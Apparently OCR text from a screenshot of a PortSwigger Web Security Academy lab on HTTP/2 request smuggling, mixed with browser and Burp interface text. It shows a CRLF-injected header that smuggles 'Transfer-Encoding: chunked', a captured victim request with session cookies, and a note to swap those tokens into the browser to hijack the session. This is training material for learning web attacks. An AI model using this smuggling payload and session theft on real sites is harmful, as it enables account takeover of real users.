 https://ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
Burp
XSS SSTI Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
sec-fetch-dest: document sec-fetch-mode: navigate
sec-fetch-site: same-origin sec-fetch-user: ?1 te:
trailers foo: bar\\r\\n Transfer-Encoding: chunked
Content-Length: 443 0 POST / HTTP/1.1 Host:
ac111fb11e3a654ac1611cac00e600e1.web-s'
Recent searches:
x POST / HTTP/1.1 Host: ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 accept-language:
en-US,en;q=0.5 accept-encoding: gzip, deflate content-type: application/x-www-form-
urlencoded origin: https://ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
referer: https://ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net/ upgrade-
insecure-requests: 1 sec-fetch-dest: document sec-fetch-mode: navigate sec-fetch-site:
same-origin sec-fetch-user: ?1 te: trailers foo: bar\r\n Transfer-Encoding: chunked Content-
Length: 443 0 POST / HTTP/1.1 Host: ac111fb11e3a654ac1611cac00e600e1.web-s
x GET / HTTP/1.1 Host: ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-
Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.64 Safari/537.36 Accept: text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest:
document Accept-Encoding: gzip, deflate, br Accept-Language: en-US Cookie: victim-
fingerprint=OPuVrkYHi6zSXaEfkgX41zf612fDsGbD;
secret=R5IT3feWduRM2t9ZMWITd9BrcTW04G24;
session=E5A1gXTLhuJd2WBtaroipf1KdidHPxUA;
_lab_analytics=gQkH435Lx25JN0WwCArZBU6r2XqZn5BZ6CCmDO2djPb1a08ZAIi6
Replace current
_lab_analytics token and
session token with the
new-found tokens
Copy
Select All
Print Selection
Take Screenshot
Search Google for “Cookie: victim-…”
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
https://ac111fb11e3a654ac1611cac00e600e1.web-security-academy.net
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Ma ssed
_lab_ana... gQkH435Lx25JN0WwCArZBU6r2XqZn5BZ6CCmDO2djPb1a08ZAIi6 ac111fb11e3... / Session un 2022 0...
session E5A1gXTLhuJd2WBtaroipf1KdidHPxUA ac111fb11e3... / Session un 2022 0...
Filter values
Data
session: "E5A1gXTLhuJd2WBtaroipf1KdidHPxUA"
Created: "Thu, 09 Jun 2022 07:53:20 GMT"
Domain: "ac111fb11e3a654ac1…curity-academy.net"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: true
Last Accessed: "Thu, 09 Jun 2022 08:17:06 GMT"
Path: "/"
SameSite: "None"